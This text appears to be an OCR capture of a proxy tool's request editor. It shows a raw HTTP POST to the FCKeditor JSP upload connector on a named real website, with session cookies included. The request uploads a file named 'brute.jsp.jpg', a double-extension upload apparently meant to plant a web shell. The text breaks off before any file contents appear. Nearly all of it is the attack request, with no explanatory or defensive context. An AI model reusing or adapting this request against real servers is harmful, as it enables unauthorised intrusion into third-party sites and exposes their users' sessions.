 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST
/fckeditor/editor/filemanager/browser/default/connectors/jsp/connector?Command=
FileUpload&Type=File&CurrentFolder=%2F HTTP/1.1
Host: www.tjl.tj.cn
Proxy-Connection: keep-alive
Content-Length: 13184
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.tjl.tj.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryowvIaikdpUvf8boh
Referer:
http://www.tjl.tj.cn/fckeditor/editor/filemanager/browser/default/frmupload.htm
l
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=9E8FD79967AA8BA2303E97AC4A077FB8; AJSTAT_ok_pages=3;
AJSTAT_ok_times=1; _gscu_1640373893=21334533qn67il18;
_gscs_1640373893=21334533chi7i418|pv:2; _gscbrs_1640373893=1
------WebKitFormBoundaryowvIaikdpUvf8boh
Content-Disposition: form-data; name="NewFile"; filename="brute.jsp.jpg"